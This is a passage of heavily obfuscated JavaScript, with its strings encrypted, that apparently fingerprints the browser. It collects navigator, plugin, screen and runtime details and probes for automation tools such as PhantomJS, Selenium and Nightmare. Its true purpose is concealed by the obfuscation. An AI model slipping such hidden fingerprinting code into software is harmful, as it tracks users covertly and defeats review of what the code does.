_0x1bd4df=new Array();continue;case'\x39':for(var _0x236340=0x0;_0x496bf5[_0x1236('0xcf', '\x6b\x45\x75\x38')](_0x236340,_0x327032[_0x1236('0xd0', '\x6d\x4b\x61\x58')]);_0x236340++){var _0x409efe=_0x327032[_0x236340][0x0];var _0x4c8e7d=_0x327032[_0x236340][0x2];switch(_0x327032[_0x236340][0x1]){case _0x1236('0xd1', '\x5a\x26\x28\x7a'):try{if(_0x496bf5[_0x1236('0xd2', '\x65\x23\x46\x47')](typeof _0x496bf5[_0x1236('0xd3', '\x5a\x26\x28\x7a')](_0x4c8e7d),_0x1236('0xd4', '\x72\x53\x25\x72'))){_0x1bd4df[_0x1bd4df[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]]=_0x496bf5[_0x1236('0xd6', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xd7', '\x4e\x64\x32\x6b')](_0x409efe,_0x1236('0xd8', '\x48\x5b\x6b\x6f')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xd9', '\x6c\x4f\x7a\x4e')]]=_0x496bf5[_0x1236('0xda', '\x69\x26\x63\x26')](_0x4d7fe0,_0x496bf5[_0x1236('0xdb', '\x69\x26\x63\x26')](_0x409efe,_0x1236('0xdc', '\x2a\x51\x4b\x6d')));}}catch(_0x4e6c50){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0xde', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x496bf5[_0x1236('0xdf', '\x5d\x72\x51\x4b')](_0x409efe,_0x1236('0xe0', '\x4e\x64\x32\x6b')));}break;case _0x1236('0xe1', '\x72\x53\x25\x72'):try{try{_0x16325e=_0x4c8e7d();if(_0x496bf5[_0x1236('0xe2', '\x4b\x50\x4b\x2a')](typeof _0x16325e,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xe4', '\x34\x5a\x77\x42')](_0x4d7fe0,_0x496bf5[_0x1236('0xe5', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xe6', '\x58\x6e\x63\x21')));}else if(_0x496bf5[_0x1236('0xe7', '\x40\x36\x47\x52')](_0x16325e,null)){_0x1bd4df[_0x1bd4df[_0x1236('0xe8', '\x47\x63\x37\x6d')]]=_0x496bf5[_0x1236('0xe9', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xea', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xeb', '\x6b\x45\x75\x38')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xec', '\x65\x43\x44\x26')]]=_0x496bf5[_0x1236('0xed', '\x65\x39\x72\x44')](_0x4d7fe0,_0x496bf5[_0x1236('0xee', '\x65\x43\x44\x26')](_0x496bf5[_0x1236('0xef', '\x65\x43\x44\x26')](_0x409efe,'\x3d'),_0x16325e[_0x1236('0xf0', '\x34\x5a\x77\x42')]()));}}catch(_0x31da08){_0x1bd4df[_0x1bd4df[_0x1236('0xf1', '\x43\x64\x55\x40')]]=_0x496bf5[_0x1236('0xf2', '\x5a\x26\x28\x7a')](_0x4d7fe0,_0x496bf5[_0x1236('0xf3', '\x48\x5b\x6b\x6f')](_0x409efe,_0x1236('0xf4', '\x4b\x66\x26\x47')));break;}break;}catch(_0x3269ef){_0x1bd4df[_0x1bd4df[_0x1236('0xf5', '\x40\x36\x47\x52')]]=_0x496bf5[_0x1236('0xf6', '\x76\x33\x41\x4f')](_0x4d7fe0,_0x496bf5[_0x1236('0xf7', '\x65\x23\x46\x47')](_0x409efe,'\x3d')+_0x3269ef);}break;case _0x1236('0xf8', '\x5e\x5b\x78\x44'):try{var _0x480032=_0x1236('0xf9', '\x6a\x55\x4e\x62')[_0x1236('0xfa', '\x6a\x55\x4e\x62')]('\x7c'),_0x3a9121=0x0;while(!![]){switch(_0x480032[_0x3a9121++]){case'\x30':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfb', '\x48\x21\x32\x58')](_0x1edca2,_0x52a819[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]);_0x1edca2++){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xfc', '\x43\x41\x4c\x47')](_0x4d7fe0,_0x1236('0xfd', '\x63\x64\x4f\x4c')+_0x52a819[_0x1edca2]);}continue;case'\x31':var _0x52a819=[];continue;case'\x32':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfe', '\x46\x46\x69\x73')](_0x1edca2,_0x359305[_0x1236('0xff', '\x43\x41\x4c\x47')][_0x1236('0xf1', '\x43\x64\x55\x40')]);_0x1edca2++){var _0x29bc73=_0x1236('0x100', '\x74\x64\x64\x41')[_0x1236('0x101', '\x4b\x50\x4b\x2a')]('\x7c'),_0xf82369=0x0;while(!![]){switch(_0x29bc73[_0xf82369++]){case'\x30':var _0x421cff=_0x359305[_0x1236('0x102', '\x63\x64\x4f\x4c')][_0x1edca2][_0x1236('0x103', '\x72\x53\x25\x72')];continue;case'\x31':if(_0x496bf5[_0x1236('0x104', '\x79\x21\x50\x51')](typeof _0x359305[_0x1236('0x105', '\x74\x64\x64\x41')][_0x1edca2],_0x1236('0x106', '\x62\x6c\x36\x6c'))){_0x1bd4df[_0x1bd4df[_0x1236('0x107', '\x76\x37\x40\x57')]]=_0x496bf5[_0x1236('0x108', '\x65\x39\x72\x44')](_0x4d7fe0,_0x1236('0x109', '\x6b\x68\x71\x32'));break;}continue;case'\x32':if(_0x496bf5[_0x1236('0x10a', '\x37\x6c\x6d\x6e')](typeof _0x421cff,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x402635=_0x1236('0x10b', '\x55\x31\x75\x65');}else if(_0x496bf5[_0x1236('0x10c', '\x4e\x64\x32\x6b')](_0x421cff[_0x1236('0x10d', '\x34\x48\x69\x72')]('\x2e')[_0x1236('0x10e', '\x6b\x45\x75\x38')],0x1)){_0x402635=_0x421cff[_0x1236('0x10f', '\x62\x6c\x36\x6c')]('\x2e')[_0x1236('0x110', '\x6b\x68\x71\x32')]();}continue;case'\x33':var _0x402635=_0x1236('0x111', '\x34\x48\x69\x72');continue;case'\x34':if(_0x496bf5[_0x1236('0x112', '\x4b\x66\x26\x47')](_0x52a819[_0x1236('0x113', '\x37\x6c\x6d\x6e')](_0x402635),0x0)){_0x52a819[_0x1236('0x114', '\x35\x64\x29\x23')](_0x402635);}continue;}break;}}continue;case'\x33':try{_0x1edca2=_0x52a819[_0x1236('0x115', '\x2a\x51\x4b\x6d')]('\x69');}catch(_0x58e014){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0x116', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x1236('0x117', '\x65\x43\x44\x26'));break;}continue;case'\x34':try{var _0x33a4db=_0x359305[_0x1236('0x118', '\x72\x53\x25\x72')][_0x1236('0x119', '\x63\x64\x4f\x4c')];if(_0x496bf5[_0x1236('0x11a', '\x65\x57\x4d\x50')](_0x33a4db,0x0)||_0x496bf5[_0x1236('0x11b', '\x34\x48\x69\x72')](_0x33a4db,null)){_0x1bd4df[_0x1bd4df[_0x1236('0x80', '\x4b\x66\x26\x47')]]=_0x496bf5[_0x1236('0x11c', '\x47\x63\x37\x6d')](_0x4d7fe0,_0x1236('0x11d', '\x5d\x69\x40\x5d'));break;}}catch(_0xbd3fe8){_0x1bd4df[_0x1bd4df[_0x1236('0x11e', '\x74\x58\x4a\x40')]]=_0x496bf5[_0x1236('0x11f', '\x69\x26\x63\x26')](_0x4d7fe0,_0x1236('0x120', '\x76\x33\x41\x4f'));break;}continue;}break;}}catch(_0x36b9be){_0x1bd4df[_0x1bd4df[_0x1236('0x59', '\x5e\x5b\x78\x44')]]=_0x496bf5[_0x1236('0x121', '\x29\x55\x38\x55')](_0x4d7fe0,_0x496bf5[_0x1236('0x122', '\x6b\x68\x71\x32')](_0x1236('0x123', '\x6b\x68\x71\x32'),_0x36b9be));}break;case _0x1236('0x124', '\x4b\x66\x26\x47'):if(_0x496bf5[_0x1236('0x125', '\x5b\x52\x5b\x4c')](_0x409efe,_0x1236('0x126', '\x5d\x72\x51\x4b'))){try{var _0x2d44ca='';var _0x310f42=navigator[_0x1236('0x127', '\x70\x42\x44\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0x128', '\x40\x38\x4e\x73')](_0x310f42)){_0x2d44ca=_0x1236('0x129', '\x4b\x50\x4b\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0x12a', '\x6c\x4f\x7a\x4e')](_0x310f42)){_0x2d44ca=_0x1236('0x12b', '\x43\x64\x55\x40');}else{_0x2d44ca=_0x1236('0x12c', '\x63\x64\x4f\x4c');}_0x1bd4df[_0x1bd4df[_0x1236('0x47', '\x76\x42\x6e\x43')]]=_0x496bf5[_0x1236('0x12d', '\x72\x53\x25\x72')](_0x4d7fe0,_0x496bf5[_0x1236('0x12e', '\x65\x39\x72\x44')](_0x496bf5[_0x1236('0x12f', '\x58\x6e\x63\x21')](_0x409efe,'\x3d'),_0x2d44ca));}catch(_0x52c3bf){_0x1bd4df[_0x1bd4df[_0x1236('0x130', '\x62\x6c\x36\x6c')]]=_0x496bf5[_0x1236('0x131', '\x76\x37\x40\x57')](_0x4d7fe0,_0x496bf5[_0x1236('0x132', '\x65\x23\x46\x47')](_0x496bf5[_0x1236('0x133', '\x43\x64\x55\x40')](_0x409efe,_0x1236('0x134', '\x6b\x68\x71\x32')),_0x52c3bf[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')]()));}}break;}_0x496bf5[_0x1236('0x135', '\x6c\x4f\x7a\x4e')](_0x530542);}continue;}break;}}var _0x29a241=[[_0x1236('0x136', '\x2a\x51\x4b\x6d'),_0x1236('0x137', '\x6b\x45\x75\x38'),function(){return navigator;}],[_0x1236('0x138', '\x40\x36\x47\x52'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x13a', '\x62\x6c\x36\x6c')];}],[_0x1236('0x13b', '\x29\x55\x38\x55'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x13d', '\x47\x63\x37\x6d')];}],[_0x1236('0x13e', '\x72\x53\x25\x72'),_0x1236('0x13f', '\x74\x64\x64\x41'),function(){return _0x158f93[_0x1236('0x140', '\x65\x39\x72\x44')](navigator[_0x1236('0x141', '\x40\x38\x4e\x73')][_0x1236('0x41', '\x37\x6c\x6d\x6e')],0x0);}],[_0x1236('0x142', '\x6c\x4f\x7a\x4e'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x143', '\x2a\x51\x4b\x6d')];}],[_0x1236('0x144', '\x5a\x26\x28\x7a'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x145', '\x5a\x26\x28\x7a')];}],[_0x1236('0x146', '\x4e\x64\x32\x6b'),_0x1236('0x147', '\x43\x64\x55\x40'),function(){}],[_0x1236('0x148', '\x5e\x5b\x78\x44'),_0x1236('0x149', '\x6a\x55\x4e\x62'),function(){var _0x56694f=ActiveXObject;return _0x56694f;}],[_0x1236('0x14a', '\x43\x41\x4c\x47'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){var _0x42a689=webkitURL;return _0x42a689;}],[_0x1236('0x14c', '\x79\x48\x5e\x68'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){var _0x16d090=_phantom;return _0x16d090;}],[_0x1236('0x14e', '\x70\x6f\x53\x28'),_0x1236('0x14f', '\x65\x57\x4d\x50'),function(){var _0x1efd75=callPhantom;return _0x1efd75;}],[_0x1236('0x150', '\x56\x76\x74\x56'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x463d22=chrome;return _0x463d22;}],[_0x1236('0x152', '\x6b\x68\x71\x32'),_0x1236('0x153', '\x55\x31\x75\x65'),function(){var _0x1d2711=yandex;return _0x1d2711;}],[_0x1236('0x154', '\x74\x64\x64\x41'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){var _0x40c78e=opera;return _0x40c78e;}],[_0x1236('0x156', '\x56\x76\x74\x56'),_0x1236('0x157', '\x43\x64\x55\x40'),function(){var _0x6e6ddd=opr;return _0x6e6ddd;}],[_0x1236('0x158', '\x2a\x51\x4b\x6d'),_0x1236('0x159', '\x76\x42\x6e\x43'),function(){var _0x28ab70=safari;return _0x28ab70;}],[_0x1236('0x15a', '\x5d\x69\x40\x5d'),_0x1236('0x15b', '\x65\x23\x46\x47'),function(){var _0x1942cb=awesomium;return _0x1942cb;}],[_0x1236('0x15c', '\x6c\x4f\x7a\x4e'),_0x1236('0x15d', '\x34\x5a\x77\x42'),function(){var _0x6e9362=puffinDevice;return _0x6e9362;}],[_0x1236('0x15e', '\x6b\x68\x71\x32'),_0x1236('0x15f', '\x70\x6f\x53\x28'),function(){var _0x2a4274=__nightmare;return _0x2a4274;}],[_0x1236('0x160', '\x5d\x72\x51\x4b'),_0x1236('0x161', '\x48\x5b\x6b\x6f'),function(){var _0x20e955=domAutomation;return _0x20e955;}],[_0x1236('0x162', '\x62\x6c\x36\x6c'),_0x1236('0x163', '\x5b\x52\x5b\x4c'),function(){var _0x408df7=domAutomationController;return _0x408df7;}],[_0x1236('0x164', '\x40\x36\x47\x52'),_0x1236('0x165', '\x79\x48\x5e\x68'),function(){var _0xf36215=_Selenium_IDE_Recorder;return _0xf36215;}],[_0x1236('0x166', '\x4b\x50\x4b\x2a'),_0x1236('0x167', '\x5d\x69\x40\x5d'),function(){return document[_0x1236('0x168', '\x48\x21\x32\x58')];}],[_0x1236('0x169', '\x58\x6e\x63\x21'),_0x1236('0x16a', '\x5e\x5b\x78\x44'),function(){return document[_0x1236('0x16b', '\x35\x64\x29\x23')];}],[_0x1236('0x16c', '\x48\x5b\x6b\x6f'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return process[_0x1236('0x16e', '\x65\x43\x44\x26')];}],[_0x1236('0x16f', '\x76\x42\x6e\x43'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return global[_0x1236('0x170', '\x40\x38\x4e\x73')];}],[_0x1236('0x171', '\x6d\x4b\x61\x58'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return global[_0x1236('0x172', '\x4b\x66\x26\x47')];}],[_0x1236('0x173', '\x6b\x68\x71\x32'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return WebAssembly;}],[_0x1236('0x175', '\x2a\x51\x4b\x6d'),_0x1236('0x176', '\x34\x48\x69\x72'),function(){return _0x158f93[_0x1236('0x177', '\x6a\x55\x4e\x62')](require,'\x66\x73');}],[_0x1236('0x178', '\x56\x76\x74\x56'),_0x1236('0x179', '\x65\x21\x26\x55'),function(){return _0x158f93[_0x1236('0x17a', '\x48\x5b\x6b\x6f')](globalThis,global);}],[_0x1236('0x17b', '\x35\x64\x29\x23'),_0x1236('0x17c', '\x34\x5a\x77\x42'),function(){return window[_0x1236('0x17d', '\x65\x21\x26\x55')]();}],[_0x1236('0x17e', '\x29\x55\x38\x55'),_0x1236('0x17f', '\x37\x6c\x6d\x6e'),function(){return navigator[_0x1236('0x180', '\x79\x48\x5e\x68')];}],[_0x1236('0x181', '\x65\x21\x26\x55'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return navigator[_0x1236('0x182', '\x74\x58\x4a\x40')];}],[_0x1236('0x183', '\x5e\x5b\x78\x44'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){return navigator[_0x1236('0x184', '\x74\x58\x4a\x40')];}],[_0x1236('0x185', '\x6a\x55\x4e\x62'),_0x1236('0x186', '\x76\x33\x41\x4f'),function(){return _0x158f93[_0x1236('0x187', '\x72\x53\x25\x72')](navigator[_0x1236('0x188', '\x79\x48\x5e\x68')],'\x43');}],[_0x1236('0x189', '\x6b\x45\x75\x38'),_0x1236('0x18a', '\x65\x57\x4d\x50'),function(){window[_0x1236('0x18b', '\x69\x26\x63\x26')]=Object[_0x1236('0x18c', '\x40\x36\x47\x52')](window);return window[_0x1236('0x18d', '\x62\x6c\x36\x6c')][_0x1236('0x18e', '\x69\x26\x63\x26')];}],[_0x1236('0x18f', '\x5d\x72\x51\x4b'),_0x1236('0x190', '\x40\x36\x47\x52'),function(){return _0x158f93[_0x1236('0x191', '\x65\x39\x72\x44')](window[_0x1236('0x192', '\x65\x43\x44\x26')],0x0);}],[_0x1236('0x193', '\x34\x5a\x77\x42'),_0x1236('0x194', '\x29\x55\x38\x55'),function(){return _0x158f93[_0x1236('0x195', '\x5a\x26\x28\x7a')](window[_0x1236('0x196', '\x48\x21\x32\x58')],0x0);}],[_0x1236('0x197', '\x76\x33\x41\x4f'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){return window[_0x1236('0x198', '\x34\x5a\x77\x42')];}],[_0x1236('0x199', '\x69\x26\x63\x26'),_0x1236('0x19a', '\x5b\x52\x5b\x4c'),function(){return window[_0x1236('0x19b', '\x40\x36\x47\x52')][_0x1236('0x19c', '\x56\x76\x74\x56')]();}],[_0x1236('0x19d', '\x76\x37\x40\x57'),_0x1236('0x19e', '\x74\x58\x4a\x40'),function(){return _0x158f93[_0x1236('0x19f', '\x2a\x51\x4b\x6d')](Boolean,_0x158f93[_0x1236('0x1a0', '\x58\x6e\x63\x21')](typeof process,_0x1236('0x1a1', '\x76\x37\x40\x57'))&&process[_0x1236('0x1a2', '\x5a\x26\x28\x7a')]&&process[_0x1236('0x1a3', '\x76\x33\x41\x4f')][_0x1236('0x1a4', '\x58\x6e\x63\x21')]);}],[_0x1236('0x1a5', '\x40\x38\x4e\x73'),_0x1236('0x1a6', '\x34\x48\x69\x72'),function(){return document[_0x1236('0x1a7', '\x5b\x52\x5b\x4c')];}],[_0x1236('0x1a8', '\x5d\x69\x40\x5d'),_0x1236('0x1a9', '\x5a\x26\x28\x7a'),function(){return eval[_0x1236('0x1aa', '\x65\x39\x72\x44')]()[_0x1236('0x1ab', '\x79\x21\x50\x51')];}],[_0x1236('0x1ac', '\x40\x36\x47\x52'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1ae', '\x62\x6c\x36\x6c')][_0x1236('0x1af', '\x5e\x5b\x78\x44')];}],[_0x1236('0x1b0', '\x2a\x51\x4b\x6d'),_0x1236('0x1b1', '\x58\x6e\x63\x21'),function(){return deviceType;}],[_0x1236('0x1b2', '\x43\x64\x55\x40'),_0x1236('0x1b3', '\x65\x39\x72\x44'),function(){return screen[_0x1236('0x1b4', '\x51\x7a\x31\x62')];}],[_0x1236('0x1b5', '\x56\x76\x74\x56'),_0x1236('0x1b6', '\x5d\x69\x40\x5d'),function(){return screen[_0x1236('0x1b7', '\x5d\x69\x40\x5d')];}],[_0x1236('0x1b8', '\x40\x38\x4e\x73'),_0x1236('0x1b9', '\x51\x7a\x31\x62'),function(){var _0x16fb8a=eoapi;return _0x16fb8a;}],[_0x1236('0x1ba', '\x5d\x69\x40\x5d'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x534a87=eoapi_VerifyThis;return _0x534a87;}],[_0x1236('0x1bb', '\x65\x57\x4d\x50'),_0x1236('0x1bc', '\x56\x76\x74\x56'),function(){var _0x33c3dc=eoapi_extInvoke;return _0x33c3dc;}],[_0x1236('0x1bd', '\x34\x48\x69\x72'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){var _0x100faf=eoWebBrowserDispatcher;return _0x100faf;}],[_0x1236('0x1be', '\x79\x21\x50\x51'),_0x1236('0x1bf', '\x72\x53\x25\x72'),function(){return window[_0x1236('0x1c0', '\x74\x64\x64\x41')];}],[_0x1236('0x1c1', '\x65\x43\x44\x26'),_0x1236('0x1c2', '\x43\x41\x4c\x47'),function(){return _0x158f93[_0x1236('0x1c3', '\x40\x38\x4e\x73')](navigator[_0x1236('0x1c4', '\x70\x42\x44\x24')][_0x1236('0x1c5', '\x51\x7a\x31\x62')],0x2);}],[_0x1236('0x1c6', '\x63\x64\x4f\x4c'),_0x1236('0x1c7', '\x65\x43\x44\x26'),function(){return _0x158f93[_0x1236('0x1c8', '\x56\x76\x74\x56')](navigator[_0x1236('0x1c9', '\x4b\x50\x4b\x2a')][_0x1236('0x47', '\x76\x42\x6e\x43')],0x2);}],[_0x1236('0x1ca', '\x6b\x68\x71\x32'),_0x1236('0x1cb', '\x47\x63\x37\x6d'),function(){return window[_0x1236('0x1cc', '\x76\x37\x40\x57')];}],[_0x1236('0x1cd', '\x48\x21\x32\x58'),_0x1236('0x1ce', '\x76\x42\x6e\x43'),function(){return navigator[_0x1236('0x1cf', '\x59\x6d\x46\x35')][_0x1236('0x1d0', '\x6b\x45\x75\x38')][0x0][_0x1236('0x1d1', '\x65\x57\x4d\x50')];}],[_0x1236('0x1d2', '\x63\x64\x4f\x4c'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1d3', '\x76\x33\x41\x4f')][_0x1236('0x1d4', '\x65\x43\x44\x26')][0x1][_0x1236('0x1d5', '\x5a\x26\x28\x7a')];}],[_0x1236('0x1d6', '\x79\x48\x5e\x68'),_0x1236('0x1d7', '\x5e\x5b\x78\x44'),function(){return navigator[_0x1236('0x1d8', '\x76\x42\x6e\x43')][_0x1236('0x1d9', '\x40\x38\x4e\x73')][0x2][_0x1236('0x1da', '\x72\x53\x25\x72')];}],[_0x1236('0x1db', '\x79\x48\x5e\x68'),_0x1236('0x1dc', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1dd', '\x43\x64\x55\x40')][_0x1236('0x1de', '\x6b\x68\x71\x32')];}],[_0x1236('0x1df', '\x56\x76\x74\x56'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return navigator[_0x1236('0x1e0', '\x79\x21\x50\x51')];}],[_0x1236('0x1e1', '\x46\x46\x69\x73'),_0x1236('0x1e2', '\x6b\x68\x71\x32'),function(){return navigator[_0x1236('0x1e3', '\x62\x6c\x36\x6c')][_0x1236('0x1e4', '\x63\x64\x4f\x4c')];}],[_0x1236('0x1e5', '\x48\x21\x32\x58'),_0x1236('0x1e6', '\x79\x48\x5e\x68'),function(){return navigator[_0x1236('0x1e7', '\x37\x6c\x6d\x6e')][_0x1236('0x1e8', '\x4b\x50\x4b\x2a')];}]];try{var _0x1c13a4=_0x1236('0x1e9', '\x43\x64\x55\x40')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x4357d6=0x0;while(!![]){switch(_0x1c13a4[_0x4357d6++]){case'\x30':if(_0x1330f7){try{_0x34d955[_0x1236('0x1ea', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1eb', '\x34\x5a\x77\x42')](_0x425989,_0x1330f7);}catch(_0x47cd02){}}continue;case'\x31':_0x158f93[_0x1236('0x1ec', '\x37\x6c\x6d\x6e')](_0x530542);continue;case'\x32':var _0x42feb0=_0x1236('0x1ed', '\x40\x38\x4e\x73');continue;case'\x33':if(!_0x15a54f[_0x1236('0x1ee', '\x5d\x69\x40\x5d')])_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')]=_0x32fa85;continue;case'\x34':if(_0x49dd4c){_0x29a241[_0x1236('0x1f0', '\x4b\x50\x4b\x2a')]([_0x49dd4c,_0x1236('0x1f1', '\x62\x6c\x36\x6c')]);_0x158f93[_0x1236('0x1f2', '\x43\x41\x4c\x47')](_0x506521,_0x158f93[_0x1236('0x1f3', '\x74\x58\x4a\x40')](_0x10c51f,_0x29a241));}continue;case'\x35':_0x29a241[_0x1236('0x1f4', '\x6d\x4b\x61\x58')]([_0x158f93[_0x1236('0x1f5', '\x46\x46\x69\x73')](_0x158f93[_0x1236('0x1f6', '\x4b\x66\x26\x47')](_0x158f93[_0x1236('0x1f7', '\x29\x55\x38\x55')]('\x27',_0x42feb0),'\x27'),_0x1236('0x1f8', '\x76\x37\x40\x57')),_0x1236('0x1f9', '\x56\x76\x74\x56'),function(){return _0x42feb0[_0x1236('0x1fa', '\x76\x42\x6e\x43')]();}]);continue;case'\x36':_0x3237d8[_0x1236('0x1fb', '\x4b\x50\x4b\x2a')](_0x1236('0x1fc', '\x6d\x4b\x61\x58'))[_0x1236('0x1fd', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1fe', '\x63\x64\x4f\x4c')](_0x1236('0x1ff', '\x6b\x68\x71\x32'),_0x15a54f[_0x1236('0x200', '\x76\x42\x6e\x43')][_0x1236('0x201', '\x37\x6c\x6d\x6e')]());continue;case'\x37':_0x158f93[_0x1236('0x202', '\x5e\x5b\x78\x44')](_0x506521,_0x158f93[_0x1236('0x203', '\x76\x42\x6e\x43')](_0x10c51f,_0x29a241));continue;}break;}}catch(_0x4487d5){_0x3237d8[_0x1236('0x204', '\x6a\x55\x4e\x62')](_0x1236('0x205', '\x4e\x64\x32\x6b'))[_0x1236('0x206', '\x65\x43\x44\x26')]=_0x158f93[_0x1236('0x207', '\x4b\x50\x4b\x2a')](_0x1236('0x208', '\x5a\x26\x28\x7a'),_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')](_0x4487d5[_0x1236('0x209', '\x51\x7a\x31\x62')]));}finally{if(_0x1330f7)_0x34d955[_0x1236('0x20a', '\x6b\x68\x71\x32')]=_0x1330f7;}}());